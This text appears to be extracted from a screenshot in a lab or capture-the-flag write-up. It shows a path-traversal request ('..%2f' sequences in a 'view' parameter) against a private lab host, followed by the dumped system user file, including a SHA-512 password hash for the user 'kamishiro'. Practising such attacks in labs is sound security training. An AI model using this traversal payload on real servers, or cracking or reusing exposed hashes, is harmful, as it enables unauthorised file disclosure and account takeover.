 10.10.191.37/d1r3c70ry_center/claim/index.php?view=..%2f..%2f..%2f..%2f..%2f..%2f..%2f..%2fetc%2f
4
MAIN PAGE NO YES
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin
/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr
/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var
/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-timesync:x:100:102:systemd Time Synchronization,,,:/run/systemd:
/bin/false systemd-network:x:101:103:systemd Network Management,,,:/run/systemd/netif:/bin/false systemd-resolve:x:102:104:systemd
Resolver,,,:/run/systemd/resolve:/bin/false systemd-bus-proxy:x:103:105:systemd Bus Proxy,,,:/run/systemd:/bin/false syslog:x:104:108::/home
/syslog:/bin/false _apt:x:105:65534::/nonexistent:/bin/false lxd:x:106:65534::/var/lib/lxd/:/bin/false messagebus:x:107:111::/var/run/dbus:
/bin/false uuidd:x:108:112::/run/uuidd:/bin/false dnsmasq:x:109:65534:dnsmasq,,,:/var/lib/misc:/bin/false statd:x:110:65534::/var/lib/nfs:
/bin/false sshd:x:111:65534::/var/run/sshd:/usr/sbin/nologin vagrant:x:1000:1000:vagrant,,,:/home/vagrant:/bin/bash vboxadd:x:999:1::/var
/run/vboxadd:/bin/false ftp:x:112:118:ftp daemon,,,:/srv/ftp:/bin/false
kamishiro:$6$Tb/euwmK$OXA.dwMeOAcopwBl68boTG5zi65wIHsc84OWAIye5VITLLtVlaXvRDJXET..it8r.jbrlpfZeMdwD3B0fGxJI0:1001:1001:,,,:
/home/kamishiro:/bin/bash